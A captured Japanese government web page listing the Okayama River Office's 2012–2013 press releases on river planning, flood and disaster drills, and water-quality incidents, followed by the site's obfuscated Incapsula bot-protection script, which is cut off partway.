

--- FILE ---
content_type: text/html
request_url: https://www.cgr.mlit.go.jp/okakawa/kouhou/kisha/H24/ko_ki_menu_H24.html
body_size: 3262
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
<HEAD>
<META name="GENERATOR" content="IBM WebSphere Studio Homepage Builder Version 11.0.0.0 for Windows">
<META http-equiv="Content-Type" content="text/html; charset=Shift_JIS">
<META http-equiv="Content-Style-Type" content="text/css">
<TITLE>記者発表資料</TITLE>
</HEAD>
<BODY bgcolor="#ffffff" text="#333333" link="#003399" vlink="#990033" alink="#339900">
<TABLE border="0" width="797" cellpadding="3" cellspacing="3" height="438">
  <TBODY>
    <TR>
      <TD height="72" width="718"><B><FONT size="+2" color="#800080">記者発表資料（平成２４年度分）</FONT></B></TD>
    </TR>
    <TR>
      <TD><IMG src="line.gif" width="589" height="13" border="0"></TD>
    </TR>
    <TR>
      <TD><FONT size="-1">このページには、岡山河川事務所がマスコミ各社に対し発表した資料を掲載しています。　</FONT></TD>
    </TR>
    <TR>
      <TD><FONT size="-1">中国地方整備局の記者発表資料をご覧になりたい方は</FONT><FONT size="-1" color="#ff3300"><FONT color="#ff3300"><B><A target="_blank" href="http://www.cgr.mlit.go.jp/mkisha/cgi-bin/kisha.exe?">こちら</A></B></FONT></FONT><FONT size="-1">をクリックして下さい。</FONT></TD>
    </TR>
    <TR>
      <TD><FONT size="2">下記の資料</FONT><FONT size="2" color="#ff0000"><B>（PDFファイル）</B></FONT><FONT size="2">をご覧になるためには、<A target="_blank" href="http://www.adobe.com/jp/products/acrobat/readstep2.html"><B><FONT color="#ff0000">Adobe　Reader</FONT></B></A>が必要です。</FONT></TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A href="130318asahigawaseibikeikaku/130318asahigawaseibikeikaku.pdf"><FONT color="#0000cc">旭川水系河川整備計画（国管理区間）を策定しました</FONT></A></U><BR>
      　（平成２５年３月１８日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A href="130218takahasikawabasai/130218takahasikawabasai.pdf"><FONT color="#0000cc">高梁川で伐採木を配布します。</FONT></A></U><BR>
      　～河川内で伐採した木を御希望の方に提供します～<BR>
      　（平成２５年２月１８日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A href="130212noriirookitaisaku/130212noriirookitaisaku.pdf"><FONT color="#0000cc">ノリ色落ち対策としてのダム緊急放流について</FONT></A></U><BR>
      　（平成２５年２月１２日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A href="130208kasenaigogekan/130208kasenaigogekan_merged.pdf"><FONT color="#0000cc">平成24年度「河川愛護月間」“絵手紙”募集に係る入賞作品の表彰状伝達式等の実施について</FONT></A></U><BR>
      　（平成２５年２月８日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A href="130206saigaibosyu/130206saigaibosyu.pdf"><FONT color="#0000cc">災害時における協力事業者を募集します。</FONT></A></U><BR>
      　（平成２５年２月６日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A href="130204tomiyamadig/130204tomiyamadig.pdf"><FONT color="#0000cc">富山学区で地域防災講座「災害図上訓練ＤＩＧ」を開催します。</FONT></A></U><BR>
      　（平成２５年２月４日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A href="130130saigaijyouhou/130130saigaijyouhou.pdf"><FONT color="#0000cc">国土交通省中国地方整備局と真庭市は<BR>
      「災害時における情報交換に関する協定」を締結します。</FONT></A></U><BR>
      　(平成２５年１月３０日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A href="121214dai6kaiasahikawawokatarukai/121214dai6kaiasahikawawokatarukai.pdf"><FONT color="#0000cc">『第6回　明日の旭川を語る会』　を開催します。</FONT></A></U><BR>
      　　～将来の旭川を一緒に考えませんか～<BR>
      　（平成２４年１２月１４日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><A href="121204odagawa/121204odagawa.pdf"><U><FONT color="#0000cc">高梁川水系小田川付替事業の環境影響評価</FONT></U><BR>
      <FONT color="#0000cc"><U>準備書（素案）の内容について専門家のご意見を伺います。</U></FONT></A><BR>
      　（平成２４年１２月４日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A href="121126-sannkawajyumokubassaikibousya/121126batuboku.pdf"><FONT color="#0000cc">吉井川、旭川、高梁川で樹木伐採希望者を募集</FONT></A></U><BR>
      　　～伐採した樹木は無償で持ち帰れます～<BR>
      　（平成２４年１１月２６日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A href="121126yosiisizensaiseikyougiksi/121126yosiisizensaiseikyougiksi.pdf"><FONT color="#0000cc">吉井川瀬戸地区自然再生協議会の開催について</FONT></A></U><BR>
      　　～吉井川の河川環境の保全について考えます～<BR>
      　（平成２４年１１月２６日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A href="121116jisintunamikunren/121116jisintunamikunren.pdf"><FONT color="#0000cc">「南海トラフの巨大地震」を想定した地震・津波対策訓練を実施します。</FONT></A></U><BR>
      　（平成２４年１１月１６日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A href="121109asahikawahensyoku2/121109asahikawahensyoku2.pdf"><FONT color="#0000cc">旭川における河川水の変色について（続報）</FONT></A></U><BR>
      　（平成２４年１１月９日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A href="121026sakanasigaisaisyu/121026sakanasigaisaisyu.pdf"><FONT color="#0000cc">百間川における魚の斃死について（最終報）</FONT></A></U><BR>
      　（平成２４年１０月２６日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A href="121025suisitujikotaisakukunren/121025suisitujikotaisakukunren.pdf"><FONT color="#0000cc">水質事故に備え、関係機関合同の水質事故対策訓練を実施します。</FONT></A></U><BR>
      　（平成２４年１０月２５日）</TD>
    </TR>
    <TR>
      <TD><FONT color="#000099"><U><A href="121012odagawa/121012odagawa.pdf"><IMG src="list.gif" width="16" height="16" border="0"><FONT color="#0000cc">高梁川水系小田川付替事業の環境影響評価<BR>
      準備書（素案）の内容について専門家のご意見をお伺います。</FONT></A></U></FONT><BR>
      　　<FONT color="#000099">～第５回小田川付替事業環境影響評価技術検討委員会を開催～</FONT><BR>
      　（平成２４年１０月１２日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A href="121012takahasikawa/121012takahasikawa .pdf"><FONT color="#000099">高梁川地域では小雨傾向のため<BR>
      高梁川水系水利用協議会（渇水調整準備会）を開催します。</FONT></A></U><BR>
      　（平成２４年１０月１２日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A href="121011sakanasigai/121011sakanasigai.pdf"><FONT color="#000099">百間川における魚の斃死について</FONT></A></U><BR>
      　（平成２４年１０月１１日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A href="121011asahikawahensyoku1/121011asahikawahensyoku1.pdf"><FONT color="#000099">旭川における河川水の変色について（第一報）</FONT></A></U><BR>
      　　（平成２４年１０月１１日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A href="120903okayamakasensapo-ta/120903okayamakasensapo-ta.pdf">平成２４年度 「岡山河川サポーター」 が決まりました。</A></U><BR>
      　　（平成２４年９月３日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A href="120824odagawa/120824odagawa.pdf"><FONT color="#000099">高梁川水系小田川付替事業の環境影響評価<BR>
      準備書（素案）の内容について専門家のご意見を伺います。</FONT></A></U><BR>
      　　（平成２４年８月２４日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A href="120730suisitujikohaseijyoukyou/120730suisitujikohaseijyoukyou .pdf">平成２３年水質事故発生状況について</A></U><BR>
      　　（平成２４年７月３０日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A href="120727okayamkasensapo-ta-bosyu/120727sapo-ta-kisyahappyou.pdf">平成２４年度 「岡山河川サポーター」 を募集します。</A></U><BR>
      　　（平成２４年７月２７日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A href="120725sansensuisitu/120725sansensuisitu.pdf">岡山三川水質汚濁防止連絡協議会を開催します。</A></U><BR>
      　　（平成２４年７月２５日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A href="120724misuriyoukyougikai/120724misuriyoukyougikai.pdf">「岡山三川の各水系水利用協議会（定例会議）」を開催します。</A></U><BR>
      　　（平成２４年７月２４日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A target="_blank" href="120629odaawa/120629odaawa.pdf">高梁川水系小田川付替事業の環境影響評価の方法について専門家のご意見を伺います。</A></U><BR>
      　　（平成２４年６月２９日）</TD>
    </TR>
    <TR>
      <TD><U><IMG src="list.gif" width="16" height="16" border="0"></U><A target="_blank" href="120612-47saigai40nenkouen/120612-47saigai40nenkouen.pdf"><U>「４７災害４０年講演会（昭和４７年７月災害から４０年を迎えて）」の開催について</U></A><BR>
      　　（平成２４年６月１２日）</TD>
    </TR>
    <TR>
      <TD><U><A target="_blank" href="120604asahiseibikekakukouhyou/120604asahiseibikekakukouhyou.pdf"><IMG src="list.gif" width="16" height="16" border="0">旭川水系河川整備計画に関する説明会の開催と意見募集について</A></U><BR>
      　　（平成２４年６月４日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A target="_blank" href="120601-47saigai40nenkouen/120601-47saigai40nenkouen.pdf">「４７災害４０年講演会（昭和４７年７月災害から４０年を迎えて）」の開催について</A></U><BR>
      　　（平成２４年６月１日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A target="_blank" href="120524syusuimaeteiboutenken/120524syusuimaeteiboutenken .pdf">岡山三川の出水期前堤防点検を実施します。</A></U><BR>
      　　（平成２４年５月２４日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A target="_blank" href="120523suibouensyu/120523suibouensyu.pdf">旭川水防演習を開催します！！</A></U><BR>
      　　（平成２４年５月２３日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A target="_blank" href="120510kazetaisakukunren/120510kazetaisakukunren.pdf">風水害対策訓練を実施します。</A></U><BR>
      　　（平成２４年５月１０日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><U><A target="_blank" href="120508sansenkozuiyohorenrakukai/120508sansenkozuiyohorenrakukai.pdf">吉井川・旭川・高梁川の洪水予報連絡会並びに水防連絡会を開催します。</A></U><BR>
      　　（平成２４年５月８日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><A target="_blank" href="120426saigaioukyutaisaku/120426saigaioukyutaisaku.pdf"><FONT size="+0">「災害応急対策活動等（測量・設計）に関する基本協定」<BR>
      及び「河川等災害応急対策活動等に関する基本協定」について</FONT></A><BR>
      　　（平成２４年４月２６日）</TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><FONT color="#0000cc"><U><FONT color="#0000ff"><A target="_blank" href="120418sankawateiboutenken/120418sankawateiboutenken.pdf">岡山三川（旭川・吉井川・高梁川）の安全利用点検・堤防点検を実施します。</A></FONT></U></FONT><BR>
      　　（平成２４年４月１８日）</TD>
    </TR>
  </TBODY>
</TABLE>
<TABLE cellpadding="3" cellspacing="3">
  <TBODY>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><A href="../H23/ko_ki_menu_H23.html">過去の記事（平成２３年度分）はこちら</A></TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><A target="_self" href="../H22/ko_ki_menu_H22.html">過去の記事（平成２２年度分）はこちら</A></TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><A target="_self" href="../H21/ko_ki_menu_H21.html">過去の記事（平成２１年度分）はこちら</A></TD>
    </TR>
    <TR>
      <TD><A target="_self" href="../H20/ko_ki_menu_H20.htm"><IMG src="list.gif" width="16" height="16" border="0">過去の記事（平成２０年度分）はこちら</A></TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><A target="_self" href="../ko_ki_menu_H19.htm">過去の記事（平成１９年度分）はこちら</A></TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><A target="_self" href="../ko_ki_menu_H18.html">過去の記事（平成１８年度分）はこちら</A></TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><A target="_self" href="../ko_ki_menu_H17.html">過去の記事（平成１７年度分）はこちら</A></TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><A target="_self" href="../ko_ki_menu_H16.html">過去の記事（平成１６年度分）はこちら</A></TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><A target="_self" href="../ko_ki_menu_H15.html">過去の記事（平成１５年度分）はこちら</A></TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><A target="_self" href="../ko_ki_menu_H14.html">過去の記事（平成１４年度分）はこちら</A></TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><A target="_self" href="../ko_ki_menu_H13.html">過去の記事（平成１３年度分）はこちら</A></TD>
    </TR>
    <TR>
      <TD><IMG src="list.gif" width="16" height="16" border="0"><A target="_self" href="../H12/ko_ki_menu_H12.html">過去の記事（平成１２年度分）はこちら</A></TD>
    </TR>
  </TBODY>
</TABLE>
<IMG src="line2.gif" width="560" height="6" border="0" vspace="10"><BR>
<TABLE border="0" cellpadding="3" bgcolor="#ffffff">
  <TBODY>
    <TR>
      <TD><B><FONT size="-1"><A target="_self" href="../../ko_menu.html">｢広報コーナー｣へ戻る</A></FONT></B></TD>
    </TR>
  </TBODY>
</TABLE>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=702749460" async></script></BODY>
</HTML>


--- FILE ---
content_type: application/javascript
request_url: https://www.cgr.mlit.go.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=702749460
body_size: 18566
content:
var _0x4ec6=['\x66\x54\x2f\x44\x76\x67\x3d\x3d','\x4e\x6a\x74\x78','\x77\x37\x72\x44\x76\x73\x4f\x33\x77\x70\x37\x43\x6f\x52\x77\x3d','\x63\x42\x31\x59','\x77\x34\x4d\x38\x42\x77\x3d\x3d','\x42\x4d\x4f\x5a\x77\x72\x44\x43\x6a\x38\x4b\x33\x77\x6f\x44\x43\x68\x4d\x4f\x71\x77\x6f\x77\x6f','\x4d\x51\x66\x44\x68\x38\x4b\x44\x77\x37\x6e\x43\x73\x41\x3d\x3d','\x77\x34\x35\x65\x41\x41\x3d\x3d','\x77\x71\x38\x6f\x58\x63\x4b\x6a\x77\x6f\x2f\x43\x72\x51\x3d\x3d','\x77\x34\x6e\x44\x68\x73\x4b\x59','\x77\x37\x7a\x44\x6a\x63\x4b\x55\x62\x58\x37\x43\x75\x41\x3d\x3d','\x4c\x41\x67\x30','\x77\x36\x37\x43\x76\x77\x67\x3d','\x43\x53\x59\x6b','\x57\x41\x74\x36','\x51\x55\x77\x33\x77\x71\x44\x44\x69\x4d\x4b\x7a','\x63\x78\x6a\x44\x74\x67\x3d\x3d','\x49\x41\x39\x67\x47\x63\x4f\x53\x42\x69\x67\x4b\x58\x48\x77\x52\x77\x37\x2f\x43\x6a\x4d\x4b\x30\x53\x67\x55\x44\x50\x53\x54\x44\x6c\x4d\x4b\x53\x42\x63\x4b\x2b\x58\x78\x72\x43\x74\x63\x4b\x4a\x77\x71\x55\x71\x47\x38\x4b\x36\x45\x7a\x73\x46\x44\x4d\x4f\x4a\x44\x73\x4b\x6e\x57\x73\x4b\x4d\x77\x70\x54\x43\x6f\x69\x6b\x4f\x77\x36\x66\x44\x67\x54\x7a\x43\x75\x4d\x4f\x58\x49\x63\x4b\x4e\x77\x36\x6a\x44\x74\x57\x54\x43\x72\x63\x4b\x52\x45\x73\x4f\x52\x77\x34\x6c\x31\x4d\x73\x4f\x4e\x57\x6b\x41\x3d','\x77\x36\x2f\x43\x75\x73\x4f\x51\x66\x7a\x44\x43\x76\x77\x3d\x3d','\x42\x38\x4b\x6d\x77\x70\x73\x3d','\x66\x42\x58\x44\x74\x77\x3d\x3d','\x50\x38\x4b\x47\x77\x34\x67\x58\x77\x37\x78\x56\x5a\x68\x56\x59\x77\x35\x44\x43\x72\x67\x3d\x3d','\x55\x52\x2f\x44\x72\x33\x58\x44\x6c\x51\x3d\x3d','\x77\x36\x44\x43\x73\x4d\x4f\x52\x63\x79\x33\x43\x73\x67\x3d\x3d','\x4b\x68\x42\x4e\x4e\x56\x59\x3d','\x54\x68\x58\x44\x6a\x73\x4f\x37\x77\x36\x55\x3d','\x77\x37\x6a\x44\x69\x73\x4b\x32','\x49\x46\x38\x36\x42\x4d\x4f\x6f\x77\x6f\x30\x3d','\x77\x34\x48\x44\x75\x63\x4b\x47\x49\x46\x62\x43\x6f\x73\x4b\x67\x62\x78\x34\x75\x77\x35\x6c\x69\x77\x70\x2f\x44\x76\x41\x3d\x3d','\x62\x69\x42\x30\x77\x71\x77\x6b\x52\x41\x3d\x3d','\x77\x72\x68\x55\x41\x58\x33\x44\x73\x46\x59\x3d','\x77\x37\x62\x44\x69\x38\x4b\x52\x65\x6b\x66\x43\x67\x38\x4b\x6c','\x64\x69\x62\x44\x6a\x41\x5a\x6b\x77\x36\x59\x3d','\x52\x41\x68\x4f','\x58\x51\x73\x46\x77\x6f\x72\x44\x6b\x78\x52\x7a','\x4e\x51\x56\x50\x4f\x31\x62\x44\x75\x51\x3d\x3d','\x55\x43\x56\x38\x42\x77\x3d\x3d','\x5a\x4d\x4f\x61\x77\x36\x6a\x43\x68\x63\x4b\x58\x77\x35\x51\x3d','\x46\x52\x50\x43\x73\x57\x44\x43\x6b\x63\x4b\x67\x4e\x51\x44\x44\x73\x4d\x4f\x6f\x77\x36\x38\x41\x77\x71\x62\x44\x6b\x52\x54\x43\x75\x38\x4b\x53\x45\x44\x62\x44\x68\x73\x4b\x7a\x77\x70\x59\x6d\x77\x36\x73\x67\x77\x35\x72\x44\x72\x57\x74\x61\x63\x73\x4b\x2b','\x45\x6a\x31\x50\x4e\x4d\x4f\x6a','\x77\x6f\x64\x74\x77\x36\x30\x66\x59\x77\x3d\x3d','\x4c\x73\x4f\x71\x4b\x38\x4b\x2f\x77\x37\x45\x4c','\x4d\x73\x4b\x65\x77\x72\x6b\x3d','\x47\x4d\x4b\x69\x77\x34\x4d\x3d','\x57\x54\x33\x43\x74\x68\x59\x3d','\x77\x36\x49\x76\x55\x67\x3d\x3d','\x4a\x63\x4b\x38\x77\x71\x2f\x44\x69\x51\x3d\x3d','\x77\x72\x50\x43\x6e\x38\x4f\x70','\x5a\x69\x64\x30\x47\x46\x72\x44\x6d\x41\x3d\x3d','\x4f\x51\x72\x44\x68\x77\x3d\x3d','\x55\x53\x31\x38','\x77\x37\x34\x4e\x55\x41\x3d\x3d','\x66\x63\x4f\x53\x77\x37\x55\x3d','\x45\x4d\x4b\x6f\x77\x6f\x5a\x63\x61\x63\x4b\x53\x77\x35\x4c\x44\x69\x38\x4b\x47\x77\x70\x62\x43\x6b\x4d\x4b\x51\x44\x4d\x4f\x4c\x52\x6b\x48\x44\x6b\x7a\x50\x43\x6a\x4d\x4f\x42\x77\x36\x52\x68\x63\x68\x44\x43\x6d\x63\x4f\x43\x45\x31\x37\x44\x6f\x73\x4f\x37\x4f\x4d\x4b\x5a\x46\x54\x56\x35\x4f\x67\x54\x44\x6e\x43\x6e\x44\x70\x77\x3d\x3d','\x4e\x63\x4b\x6f\x77\x71\x63\x3d','\x59\x58\x37\x43\x6e\x73\x4f\x53\x66\x38\x4f\x59\x77\x36\x72\x44\x72\x67\x3d\x3d','\x57\x51\x77\x6a','\x4c\x78\x44\x44\x69\x77\x3d\x3d','\x61\x78\x56\x56','\x52\x73\x4f\x64\x77\x34\x6f\x3d','\x59\x38\x4b\x51\x44\x67\x3d\x3d','\x77\x34\x64\x50\x42\x58\x67\x36\x77\x70\x49\x3d','\x77\x70\x52\x4e\x52\x63\x4f\x54\x77\x34\x50\x44\x76\x67\x3d\x3d','\x4c\x69\x46\x7a\x77\x71\x77\x31\x58\x38\x4f\x66\x56\x77\x3d\x3d','\x77\x35\x42\x63\x77\x37\x34\x3d','\x77\x71\x6a\x43\x6c\x45\x41\x3d','\x77\x6f\x45\x53\x57\x67\x3d\x3d','\x54\x6b\x45\x34\x77\x72\x58\x44\x76\x63\x4b\x76','\x55\x4d\x4f\x4c\x77\x37\x45\x3d','\x77\x37\x72\x44\x76\x73\x4f\x33\x77\x70\x37\x43\x6f\x77\x66\x43\x75\x77\x6a\x44\x6d\x63\x4b\x58','\x61\x63\x4f\x45\x77\x36\x4d\x3d','\x77\x37\x58\x44\x73\x38\x4f\x34\x77\x6f\x76\x43\x6c\x41\x41\x3d','\x77\x72\x62\x43\x6f\x38\x4f\x6b\x77\x70\x6a\x44\x69\x51\x30\x6b\x49\x67\x3d\x3d','\x66\x51\x76\x44\x6e\x67\x3d\x3d','\x77\x6f\x76\x44\x6d\x73\x4b\x7a\x77\x70\x63\x54\x77\x34\x6f\x3d','\x45\x56\x49\x38\x4d\x38\x4f\x54\x77\x70\x4c\x44\x76\x68\x64\x68\x77\x34\x73\x3d','\x63\x6a\x45\x59','\x63\x41\x51\x56\x77\x6f\x6f\x3d','\x49\x51\x72\x44\x6b\x73\x4b\x6c\x77\x35\x48\x43\x71\x63\x4b\x33','\x77\x71\x73\x6c\x53\x4d\x4b\x46\x77\x71\x66\x43\x74\x44\x49\x3d','\x77\x6f\x2f\x43\x68\x47\x41\x3d','\x44\x63\x4b\x53\x77\x6f\x41\x3d','\x77\x71\x49\x49\x4e\x38\x4f\x79\x77\x34\x31\x39\x55\x73\x4f\x50\x4b\x7a\x6f\x3d','\x77\x36\x76\x44\x69\x73\x4b\x79\x55\x6d\x76\x43\x6e\x38\x4b\x33\x66\x41\x63\x66\x77\x34\x30\x3d','\x52\x79\x39\x67\x47\x43\x68\x34','\x65\x77\x59\x6f','\x77\x70\x67\x2f\x63\x41\x3d\x3d','\x4f\x48\x51\x72\x55\x46\x33\x43\x73\x73\x4b\x33\x77\x72\x30\x3d','\x50\x73\x4b\x56\x77\x71\x4d\x3d','\x56\x31\x59\x79','\x77\x37\x73\x69\x54\x77\x3d\x3d','\x77\x35\x55\x31\x61\x51\x3d\x3d','\x77\x36\x59\x70\x5a\x51\x3d\x3d','\x61\x56\x6e\x43\x6c\x41\x3d\x3d','\x62\x7a\x72\x44\x6b\x67\x3d\x3d','\x65\x77\x64\x75\x63\x73\x4b\x71\x77\x71\x67\x3d','\x77\x35\x4a\x2b\x50\x77\x3d\x3d','\x4b\x4d\x4f\x64\x4b\x51\x3d\x3d','\x63\x38\x4b\x75\x4d\x4d\x4b\x6f\x50\x63\x4f\x74\x77\x72\x76\x43\x67\x4d\x4b\x59\x77\x34\x72\x44\x6d\x77\x3d\x3d','\x57\x6b\x54\x43\x6f\x38\x4f\x53\x62\x4d\x4f\x53\x77\x37\x6e\x44\x76\x77\x3d\x3d','\x50\x54\x38\x59\x77\x71\x39\x4a\x77\x72\x62\x44\x6e\x56\x33\x43\x67\x31\x31\x41','\x77\x34\x39\x50\x43\x57\x6f\x70\x77\x70\x33\x44\x74\x63\x4b\x49','\x77\x72\x4a\x71\x77\x70\x73\x3d','\x63\x45\x30\x6b','\x77\x35\x4d\x58\x48\x51\x3d\x3d','\x4a\x53\x78\x58\x4f\x41\x3d\x3d','\x54\x38\x4f\x32\x77\x36\x4e\x70\x77\x37\x45\x7a\x77\x71\x6f\x3d','\x77\x70\x76\x44\x75\x38\x4f\x73\x77\x6f\x37\x43\x76\x63\x4b\x59\x77\x72\x72\x44\x71\x69\x78\x34\x77\x36\x4e\x44\x77\x71\x6b\x3d','\x77\x36\x72\x44\x70\x73\x4f\x36\x77\x6f\x58\x43\x6c\x41\x3d\x3d','\x46\x56\x6a\x43\x71\x43\x58\x43\x6c\x73\x4f\x72\x4b\x30\x58\x43\x69\x63\x4b\x2f\x77\x72\x67\x58\x77\x71\x7a\x43\x67\x41\x58\x44\x6e\x63\x4f\x4a\x49\x79\x7a\x44\x6d\x73\x4b\x35\x77\x34\x56\x78\x77\x37\x63\x71\x77\x72\x37\x44\x70\x56\x78\x63\x4f\x63\x4b\x73\x62\x53\x76\x43\x75\x6d\x38\x49\x77\x37\x6a\x43\x70\x41\x76\x43\x6f\x51\x3d\x3d','\x56\x73\x4b\x4c\x77\x72\x55\x3d','\x77\x6f\x4c\x44\x68\x38\x4b\x30\x77\x6f\x4d\x54\x77\x35\x45\x3d','\x64\x78\x63\x70','\x77\x72\x46\x58\x77\x6f\x41\x3d','\x63\x44\x33\x44\x69\x68\x42\x32\x77\x37\x33\x43\x72\x68\x50\x43\x6e\x77\x3d\x3d','\x57\x41\x41\x50\x77\x6f\x6a\x44\x6e\x7a\x4d\x3d','\x77\x6f\x7a\x43\x75\x4d\x4f\x4d','\x77\x70\x31\x35\x45\x41\x3d\x3d','\x77\x6f\x6a\x43\x6a\x4d\x4b\x47\x77\x36\x58\x43\x6f\x67\x3d\x3d','\x77\x71\x37\x43\x71\x63\x4f\x5a\x77\x6f\x76\x44\x6a\x77\x77\x3d','\x48\x42\x72\x44\x67\x41\x3d\x3d','\x4c\x63\x4b\x6e\x50\x38\x4b\x33\x4f\x73\x4f\x36','\x4b\x73\x4f\x65\x46\x51\x3d\x3d','\x4e\x79\x52\x37\x45\x31\x33\x44\x6c\x51\x3d\x3d','\x56\x45\x55\x36\x77\x71\x66\x44\x72\x41\x3d\x3d','\x58\x63\x4b\x35\x48\x51\x3d\x3d','\x63\x53\x77\x6b','\x77\x37\x30\x43\x53\x47\x34\x34\x66\x51\x3d\x3d','\x77\x35\x33\x43\x71\x63\x4b\x6b','\x64\x48\x77\x6c','\x64\x7a\x66\x44\x6e\x63\x4b\x4b\x77\x34\x37\x43\x72\x44\x4d\x70\x4b\x73\x4f\x33','\x77\x71\x4c\x44\x74\x73\x4b\x59','\x52\x4d\x4f\x32\x77\x37\x6c\x61\x77\x36\x77\x32','\x5a\x7a\x62\x44\x72\x41\x3d\x3d','\x64\x79\x7a